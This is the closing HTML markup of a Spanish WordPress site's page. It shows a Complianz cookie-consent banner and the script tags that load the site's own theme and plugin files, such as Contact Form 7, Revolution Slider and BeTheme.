		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
